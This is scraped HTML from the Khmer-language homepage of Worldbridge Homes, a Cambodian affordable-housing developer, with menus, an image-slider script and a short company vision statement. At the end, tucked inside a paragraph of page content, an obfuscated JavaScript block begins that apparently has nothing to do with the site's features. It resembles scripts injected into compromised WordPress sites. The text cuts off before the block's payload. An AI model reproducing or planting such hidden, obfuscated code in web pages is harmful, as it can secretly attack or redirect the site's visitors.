		<li id="menu-item-4064" class="menu-item menu-item-type-post_type menu-item-object-post no_group menu-item-4064" data-depth="2"><a href="https://worldbridgehomes.com.kh/%e1%9e%95%e1%9f%92%e1%9e%91%e1%9f%87%e1%9e%9a%e1%9e%b8%e1%9e%80%e1%9e%9a%e1%9e%b6%e1%9e%99%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%97%e1%9f%81%e1%9e%91-a-worldbridge-homes/" class=""><span class="menu-title">ផ្ទះ​រីករាយ​ប្រភេទ A</span></a></li>
		<li id="menu-item-4063" class="menu-item menu-item-type-post_type menu-item-object-post no_group menu-item-4063" data-depth="2"><a href="https://worldbridgehomes.com.kh/%e1%9e%95%e1%9f%92%e1%9e%91%e1%9f%87%e1%9e%9a%e1%9e%b8%e1%9e%80%e1%9e%9a%e1%9e%b6%e1%9e%99%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%97%e1%9f%81%e1%9e%91-b-worldbridge-homes/" class=""><span class="menu-title">ផ្ទះរីករាយប្រភេទ B</span></a></li>
		<li id="menu-item-4062" class="menu-item menu-item-type-post_type menu-item-object-post no_group menu-item-4062" data-depth="2"><a href="https://worldbridgehomes.com.kh/%e1%9e%95%e1%9f%92%e1%9e%91%e1%9f%87%e1%9e%9a%e1%9e%b8%e1%9e%80%e1%9e%9a%e1%9e%b6%e1%9e%99%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%97%e1%9f%81%e1%9e%91-c-worldbridge-homes/" class=""><span class="menu-title">ផ្ទះរីករាយប្រភេទ C</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no_group menu-item-4065" data-depth="0"><a href="https://worldbridgehomes.com.kh/%e1%9e%82%e1%9e%98%e1%9f%92%e1%9e%9a%e1%9f%84%e1%9e%84-worldbridge-homes/" class=""><span class="menu-title">គម្រោង</span></a>
<ul class='standar-dropdown standard autodrop_submenu sub-menu' style="width:250px;">
	<li id="menu-item-4185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no_group menu-item-4185" data-depth="1"><a href="#" class=""><span class="menu-title">លំនៅឋាន​ទីក្រុង​រណប សិរីមង្គល</span></a>
	<ul class='   sub-menu' style="">
		<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-post no_group menu-item-4190" data-depth="2"><a href="https://worldbridgehomes.com.kh/%e1%9e%91%e1%9e%b8%e1%9e%8f%e1%9e%b6%e1%9f%86%e1%9e%84%e1%9e%82%e1%9e%98%e1%9f%92%e1%9e%9a%e1%9f%84%e1%9e%84-worldbridge-homes/" class=""><span class="menu-title">ទីតាំង​គម្រោង</span></a></li>
		<li id="menu-item-4189" class="menu-item menu-item-type-post_type menu-item-object-post no_group menu-item-4189" data-depth="2"><a href="https://worldbridgehomes.com.kh/%e1%9e%9b%e1%9e%80%e1%9f%92%e1%9e%81%e1%9e%8e%e1%9f%88%e1%9e%95%e1%9f%92%e1%9e%91%e1%9f%87-worldbridge-homes/" class=""><span class="menu-title">លក្ខណៈ​ពិសេស​របស់​ផ្ទះ</span></a></li>
		<li id="menu-item-4188" class="menu-item menu-item-type-post_type menu-item-object-post no_group menu-item-4188" data-depth="2"><a href="https://worldbridgehomes.com.kh/%e1%9e%9b%e1%9e%80%e1%9f%92%e1%9e%81%e1%9e%81%e1%9e%8e%e1%9f%92%e1%9e%8c%e1%9e%94%e1%9e%84%e1%9f%8b%e1%9e%94%e1%9f%92%e1%9e%9a%e1%9e%b6%e1%9e%80%e1%9f%8b-worldbridge-homes/" class=""><span class="menu-title">លក្ខខណ្ឌ​បង់​ប្រាក់</span></a></li>
		<li id="menu-item-4187" class="menu-item menu-item-type-post_type menu-item-object-post no_group menu-item-4187" data-depth="2"><a href="https://worldbridgehomes.com.kh/%e1%9e%9b%e1%9e%80%e1%9f%92%e1%9e%81%e1%9e%8e%e1%9f%88%e1%9e%80%e1%9f%92%e1%9e%9a%e1%9e%bb%e1%9e%98%e1%9e%a0%e1%9f%8a-worldbridge-homes/" class=""><span class="menu-title">លក្ខណៈ​ពិសេស​របស់​ក្រុមហ៊ុន</span></a></li>
		<li id="menu-item-4186" class="menu-item menu-item-type-post_type menu-item-object-post no_group menu-item-4186" data-depth="2"><a href="https://worldbridgehomes.com.kh/%e1%9e%9b%e1%9e%80%e1%9f%92%e1%9e%81%e1%9e%8e%e1%9f%88%e1%9e%82%e1%9e%98%e1%9f%92%e1%9e%9a%e1%9f%84%e1%9e%84-worldbridge-homes/" class=""><span class="menu-title">លក្ខណៈ​ពិសេស​របស់​គម្រោង</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4066" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-4066" data-depth="0"><a href="https://worldbridgehomes.com.kh/%e1%9e%96%e1%9f%90%e1%9e%8f%e1%9f%8c%e1%9e%98%e1%9e%b6%e1%9e%93-worldbridge-homes/" class=""><span class="menu-title">ព័ត៌មាននិងព្រឹត្តិការណ៍</span></a></li>
<li id="menu-item-4067" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-4067" data-depth="0"><a href="https://worldbridgehomes.com.kh/%e1%9e%91%e1%9f%86%e1%9e%93%e1%9e%b6%e1%9e%80%e1%9f%8b%e1%9e%91%e1%9f%86%e1%9e%93%e1%9e%84-worldbridge-homes/" class=""><span class="menu-title">ទំនាក់ទំនង</span></a></li>
</ul></div>
                            </nav>

                            

                        </div>

                    </div>
                    <div id="cshero-menu-mobile">
                        <div id="cshero-header-top" style="margin-top:-75px;">
                            <div class="h-top-contact">
                                <ul class="cs-social default text-right">
                                    	<li class="lang-item lang-item-36 lang-item-kh current-lang lang-item-first"><a lang="kh-KH" hreflang="kh-KH" href="https://worldbridgehomes.com.kh/%e1%9e%85%e1%9e%80%e1%9f%92%e1%9e%81%e1%9e%bb%e1%9e%9c%e1%9e%b7%e1%9e%9f%e1%9f%90%e1%9e%99-worldbridge-homes/"><img src="[data-uri]" title="ភាសាខ្មែរ" alt="ភាសាខ្មែរ" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
                                </ul>
                            </div>
                        </div>
                    </div>

                    <div id="cshero-menu-mobile" class="collapse navbar-collapse">
                        <i class="cms-icon-menu pe-7s-menu"></i>

                    </div>

                </div>

            </div>

        </div>

    </div>

</div>	</header><!-- #masthead -->
    	<div id="main">
<script></script>
<div id="page-default" class="container cs-wide">

	<div class="row">

		<div id="primary" class="col-xs-12 col-sm-12 col-md-12 col-lg-12 page-full-width">

			<div id="content" role="main">

				
					<article id="post-3005" class="post-3005 page type-page status-publish hentry">
	<div class="entry-content">
			<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
<div id="rev_slider_3_5_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-source="gallery" style="margin:0px auto;background:transparent;padding:0px;margin-top:0px;margin-bottom:0px;">
<!-- START REVOLUTION SLIDER 5.4.8.1 fullwidth mode -->
	<div id="rev_slider_3_5" class="rev_slider fullwidthabanner" style="display:none;" data-version="5.4.8.1">
<ul>	<!-- SLIDE  -->
	<li data-index="rs-5" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="default"  data-thumb="https://worldbridgehomes.com.kh/wp-content/uploads/2018/04/worldbridge-homes-affordable-housing-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://worldbridgehomes.com.kh/wp-content/uploads/2018/04/worldbridge-homes-affordable-housing.jpg"  alt="" title="worldbridge-homes-affordable-housing"  width="1500" height="800" data-bgposition="center center" data-kenburns="on" data-duration="10000" data-ease="Linear.easeNone" data-scalestart="100" data-scaleend="140" data-rotatestart="0" data-rotateend="0" data-blurstart="0" data-blurend="0" data-offsetstart="0 0" data-offsetend="-200 0" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-6" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://worldbridgehomes.com.kh/wp-content/uploads/2018/04/worldbridge-homes-houses-landscape-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://worldbridgehomes.com.kh/wp-content/uploads/2018/04/worldbridge-homes-houses-landscape.jpg"  alt="" title="worldbridge-homes-houses-landscape"  width="1500" height="800" data-bgposition="center center" data-kenburns="on" data-duration="10000" data-ease="Linear.easeNone" data-scalestart="140" data-scaleend="100" data-rotatestart="0" data-rotateend="0" data-blurstart="0" data-blurend="0" data-offsetstart="-200 0" data-offsetend="0 0" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-7" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://worldbridgehomes.com.kh/wp-content/uploads/2018/04/worldbridge-homes-overall-view-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://worldbridgehomes.com.kh/wp-content/uploads/2018/04/worldbridge-homes-overall-view.jpg"  alt="" title="worldbridge-homes-overall-view"  width="1500" height="800" data-bgposition="center center" data-kenburns="on" data-duration="10000" data-ease="Linear.easeNone" data-scalestart="100" data-scaleend="140" data-rotatestart="0" data-rotateend="0" data-blurstart="0" data-blurend="0" data-offsetstart="0 0" data-offsetend="-200 0" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-18" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://worldbridgehomes.com.kh/wp-content/uploads/2018/04/worldbridge-homes-sample-home-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://worldbridgehomes.com.kh/wp-content/uploads/2018/04/worldbridge-homes-sample-home.jpg"  alt="" title="worldbridge-homes-sample-home"  width="1500" height="800" data-bgposition="center center" data-kenburns="on" data-duration="10000" data-ease="Linear.easeNone" data-scalestart="140" data-scaleend="100" data-rotatestart="0" data-rotateend="0" data-blurstart="0" data-blurend="0" data-offsetstart="-200 0" data-offsetend="0 0" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-19" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://worldbridgehomes.com.kh/wp-content/uploads/2018/04/worldbridge-homes-sample-home-1m-remain-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://worldbridgehomes.com.kh/wp-content/uploads/2018/04/worldbridge-homes-sample-home-1m-remain.jpg"  alt="" title="worldbridge-homes-sample-home-1m-remain"  width="1500" height="800" data-bgposition="center center" data-kenburns="on" data-duration="10000" data-ease="Linear.easeNone" data-scalestart="100" data-scaleend="140" data-rotatestart="0" data-rotateend="0" data-blurstart="0" data-blurend="0" data-offsetstart="0 0" data-offsetend="-200 0" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-21" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://worldbridgehomes.com.kh/wp-content/uploads/2019/10/worldbridge-homes-master-plan-3d-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://worldbridgehomes.com.kh/wp-content/uploads/2019/10/worldbridge-homes-master-plan-3d.jpg"  alt="" title="worldbridge-homes-master-plan-3d"  width="1500" height="800" data-bgposition="center center" data-kenburns="on" data-duration="10000" data-ease="Linear.easeNone" data-scalestart="140" data-scaleend="100" data-rotatestart="0" data-rotateend="0" data-blurstart="0" data-blurend="0" data-offsetstart="-200 0" data-offsetend="0 0" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-22" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://worldbridgehomes.com.kh/wp-content/uploads/2019/10/worldbridge-homes-master-plan-3d-1-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://worldbridgehomes.com.kh/wp-content/uploads/2019/10/worldbridge-homes-master-plan-3d-1.jpg"  alt="" title="worldbridge-homes-master-plan-3d-1"  width="1500" height="800" data-bgposition="center center" data-kenburns="on" data-duration="10000" data-ease="Linear.easeNone" data-scalestart="100" data-scaleend="140" data-rotatestart="0" data-rotateend="0" data-blurstart="0" data-blurend="0" data-offsetstart="0 0" data-offsetend="-200 0" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-23" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://worldbridgehomes.com.kh/wp-content/uploads/2019/10/worldbridge-homes-garden-3d-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://worldbridgehomes.com.kh/wp-content/uploads/2019/10/worldbridge-homes-garden-3d.jpg"  alt="" title="worldbridge-homes-garden-3d"  width="1500" height="800" data-bgposition="center center" data-kenburns="on" data-duration="10000" data-ease="Linear.easeNone" data-scalestart="140" data-scaleend="100" data-rotatestart="0" data-rotateend="0" data-blurstart="0" data-blurend="0" data-offsetstart="-200 0" data-offsetend="0 0" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-24" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://worldbridgehomes.com.kh/wp-content/uploads/2019/10/worldbridge-homes-garden-3d-1-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://worldbridgehomes.com.kh/wp-content/uploads/2019/10/worldbridge-homes-garden-3d-1.jpg"  alt="" title="worldbridge-homes-garden-3d-1"  width="1500" height="800" data-bgposition="center center" data-kenburns="on" data-duration="10000" data-ease="Linear.easeNone" data-scalestart="100" data-scaleend="140" data-rotatestart="0" data-rotateend="0" data-blurstart="0" data-blurend="0" data-offsetstart="0 0" data-offsetend="-200 0" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-25" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://worldbridgehomes.com.kh/wp-content/uploads/2019/10/worldbridge-homes-market-3d-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://worldbridgehomes.com.kh/wp-content/uploads/2019/10/worldbridge-homes-market-3d.jpg"  alt="" title="worldbridge-homes-market-3d"  width="1500" height="800" data-bgposition="center center" data-kenburns="on" data-duration="10000" data-ease="Linear.easeNone" data-scalestart="140" data-scaleend="100" data-rotatestart="0" data-rotateend="0" data-blurstart="0" data-blurend="0" data-offsetstart="-200 0" data-offsetend="0 0" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-26" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://worldbridgehomes.com.kh/wp-content/uploads/2019/01/worldbridge-home-master-plan-banner-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://worldbridgehomes.com.kh/wp-content/uploads/2019/01/worldbridge-home-master-plan-banner.jpg"  alt="" title="worldbridge-home-master-plan-banner"  width="1500" height="800" data-bgposition="center center" data-kenburns="on" data-duration="10000" data-ease="Linear.easeNone" data-scalestart="100" data-scaleend="140" data-rotatestart="0" data-rotateend="0" data-blurstart="0" data-blurend="0" data-offsetstart="0 0" data-offsetend="-200 0" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->
	</li>
</ul>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
						if(htmlDiv) {
							htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
						}else{
							var htmlDiv = document.createElement("div");
							htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
							document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
						}
					</script>
<div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"></div>	</div>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
				if(htmlDiv) {
					htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
				}else{
					var htmlDiv = document.createElement("div");
					htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
					document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
				}
			</script>
		<script type="text/javascript">
if (setREVStartSize!==undefined) setREVStartSize(
	{c: '#rev_slider_3_5', responsiveLevels: [1240,1024,778,480], gridwidth: [1024,1024,778,480], gridheight: [800,800,600,600], sliderLayout: 'fullwidth'});
			
var revapi3,
	tpj;	
(function() {			
	if (!/loaded|interactive|complete/.test(document.readyState)) document.addEventListener("DOMContentLoaded",onLoad); else onLoad();	
	function onLoad() {				
		if (tpj===undefined) { tpj = jQuery; if("off" == "on") tpj.noConflict();}
	if(tpj("#rev_slider_3_5").revolution == undefined){
		revslider_showDoubleJqueryError("#rev_slider_3_5");
	}else{
		revapi3 = tpj("#rev_slider_3_5").show().revolution({
			sliderType:"standard",
			jsFileLocation:"//worldbridgehomes.com.kh/wp-content/plugins/revslider/public/assets/js/",
			sliderLayout:"fullwidth",
			dottedOverlay:"none",
			delay:6000,
			navigation: {
				keyboardNavigation:"off",
				keyboard_direction: "horizontal",
				mouseScrollNavigation:"off",
 							mouseScrollReverse:"default",
				onHoverStop:"off",
				arrows: {
					style:"hephaistos",
					enable:true,
					hide_onmobile:false,
					hide_onleave:false,
					tmp:'',
					left: {
						h_align:"left",
						v_align:"center",
						h_offset:20,
						v_offset:0
					},
					right: {
						h_align:"right",
						v_align:"center",
						h_offset:20,
						v_offset:0
					}
				}
				,
				bullets: {
					enable:true,
					hide_onmobile:false,
					style:"uranus",
					hide_onleave:false,
					direction:"horizontal",
					h_align:"center",
					v_align:"bottom",
					h_offset:0,
					v_offset:20,
					space:10,
					tmp:'<span class="tp-bullet-inner"></span>'
				}
			},
			responsiveLevels:[1240,1024,778,480],
			visibilityLevels:[1240,1024,778,480],
			gridwidth:[1024,1024,778,480],
			gridheight:[800,800,600,600],
			lazyType:"none",
			shadow:0,
			spinner:"spinner0",
			stopLoop:"off",
			stopAfterLoops:-1,
			stopAtSlide:-1,
			shuffle:"off",
			autoHeight:"off",
			disableProgressBar:"on",
			hideThumbsOnMobile:"off",
			hideSliderAtLimit:0,
			hideCaptionAtLimit:0,
			hideAllCaptionAtLilmit:0,
			debugMode:false,
			fallbacks: {
				simplifyAll:"off",
				nextSlideOnWindowFocus:"off",
				disableFocusListener:false,
			}
		});
	}; /* END OF revapi call */
	
 }; /* END OF ON LOAD FUNCTION */
}()); /* END OF WRAPPING FUNCTION */
</script>
		<script>
					var htmlDivCss = unescape(".hephaistos.tparrows%20%7B%0A%09cursor%3Apointer%3B%0A%09background%3Argba%280%2C0%2C0%2C0.5%29%3B%0A%09width%3A40px%3B%0A%09height%3A40px%3B%0A%09position%3Aabsolute%3B%0A%09display%3Ablock%3B%0A%09z-index%3A100%3B%0A%20%20%20%20border-radius%3A50%25%3B%0A%7D%0A.hephaistos.tparrows%3Ahover%20%7B%0A%09background%3Argba%280%2C%200%2C%200%2C%201%29%3B%0A%7D%0A.hephaistos.tparrows%3Abefore%20%7B%0A%09font-family%3A%20%22revicons%22%3B%0A%09font-size%3A18px%3B%0A%09color%3Argb%28255%2C%20255%2C%20255%29%3B%0A%09display%3Ablock%3B%0A%09line-height%3A%2040px%3B%0A%09text-align%3A%20center%3B%0A%7D%0A.hephaistos.tparrows.tp-leftarrow%3Abefore%20%7B%0A%09content%3A%20%22%5Ce82c%22%3B%0A%20%20%20%20margin-left%3A-2px%3B%0A%20%20%0A%7D%0A.hephaistos.tparrows.tp-rightarrow%3Abefore%20%7B%0A%09content%3A%20%22%5Ce82d%22%3B%0A%20%20%20%20margin-right%3A-2px%3B%0A%7D%0A%0A%0A%23rev_slider_3_5%20.uranus%20.tp-bullet%7B%0A%20%20border-radius%3A%2050%25%3B%0A%20%20box-shadow%3A%200%200%200%202px%20rgba%28255%2C%20255%2C%20255%2C%200%29%3B%0A%20%20-webkit-transition%3A%20box-shadow%200.3s%20ease%3B%0A%20%20transition%3A%20box-shadow%200.3s%20ease%3B%0A%20%20background%3Atransparent%3B%0A%20%20width%3A15px%3B%0A%20%20height%3A15px%3B%0A%7D%0A%23rev_slider_3_5%20.uranus%20.tp-bullet.selected%2C%0A%23rev_slider_3_5%20.uranus%20.tp-bullet%3Ahover%20%7B%0A%20%20box-shadow%3A%200%200%200%202px%20rgba%28255%2C%20255%2C%20255%2C1%29%3B%0A%20%20border%3Anone%3B%0A%20%20border-radius%3A%2050%25%3B%0A%20%20background%3Atransparent%3B%0A%7D%0A%0A%23rev_slider_3_5%20.uranus%20.tp-bullet-inner%20%7B%0A%20%20-webkit-transition%3A%20background-color%200.3s%20ease%2C%20-webkit-transform%200.3s%20ease%3B%0A%20%20transition%3A%20background-color%200.3s%20ease%2C%20transform%200.3s%20ease%3B%0A%20%20top%3A%200%3B%0A%20%20left%3A%200%3B%0A%20%20width%3A%20100%25%3B%0A%20%20height%3A%20100%25%3B%0A%20%20outline%3A%20none%3B%0A%20%20border-radius%3A%2050%25%3B%0A%20%20background-color%3A%20rgb%28255%2C%20255%2C%20255%29%3B%0A%20%20background-color%3A%20rgba%28255%2C%20255%2C%20255%2C%200.3%29%3B%0A%20%20text-indent%3A%20-999em%3B%0A%20%20cursor%3A%20pointer%3B%0A%20%20position%3A%20absolute%3B%0A%7D%0A%0A%23rev_slider_3_5%20.uranus%20.tp-bullet.selected%20.tp-bullet-inner%2C%0A%23rev_slider_3_5%20.uranus%20.tp-bullet%3Ahover%20.tp-bullet-inner%7B%0A%20transform%3A%20scale%280.4%29%3B%0A%20-webkit-transform%3A%20scale%280.4%29%3B%0A%20background-color%3Argb%28255%2C%20255%2C%20255%29%3B%0A%7D%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}
					else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				  </script>
				</div><!-- END REVOLUTION SLIDER -->

		</div>
	</div>
</div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1502675467341 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="cms-heading-wrapper heading-style5 text-center ">
    <div class="cms-heading-inner">
        <div class="cms-heading-content">
             
            <h3 class="title" style="color:#8c8900;font-size:20px;">ចក្ខុវិស័យ</h3>
                    </div>
    </div>
    </div><div class="vc_empty_space"   style="height: 30px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>ចក្ខុវិស័យរបស់ ក្រុមហ៊ុន គឺជាក្រុមហ៊ុនឈានមុខគេក្នុង ព្រះរាជាណាចក្រកម្ពុជាដែល នាំជូនមកនូវលំនៅឋានមានតម្លៃសមរម្យ ប្រកបដោយគុណភាព សុខសុវត្តិភាព និងជាឪកាសសម្រាប់អ្នកដែលមានចំណូលទាប និងមធ្យមមានផ្ទះជារបស់ខ្លួន។</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  wpb_animate_when_almost_visible wpb_fadeInDown fadeInDown">
		
		<figure class="wpb_wrapper vc_figure">
			<a data-rel="prettyPhoto[rel-3005-1520118375]" href="https://worldbridgehomes.com.kh/wp-content/uploads/2017/07/Worldbridge-Homes-Vision-01-1-1024x683.jpg" target="_self" class="vc_single_image-wrapper vc_box_outline  vc_box_border_grey prettyphoto"><img class="vc_single_image-img " src="https://worldbridgehomes.com.kh/wp-content/uploads/2017/07/Worldbridge-Homes-Vision-01-1-400x300.jpg" width="400" height="300" alt="Worldbridge Homes Vision" title="Worldbridge Homes Vision" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp">
		
		<figure class="wpb_wrapper vc_figure">
			<a data-rel="prettyPhoto[rel-3005-1563164643]" href="https://worldbridgehomes.com.kh/wp-content/uploads/2017/07/Worldbridge-Homes-Vision-1-1024x683.jpg" target="_self" class="vc_single_image-wrapper vc_box_outline  vc_box_border_grey prettyphoto"><img class="vc_single_image-img " src="https://worldbridgehomes.com.kh/wp-content/uploads/2017/07/Worldbridge-Homes-Vision-1-400x300.jpg" width="400" height="300" alt="Worldbridge Homes Vision" title="Worldbridge Homes Vision" /></a>
		</figure>
	</div>
</div></div></div></div>
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const 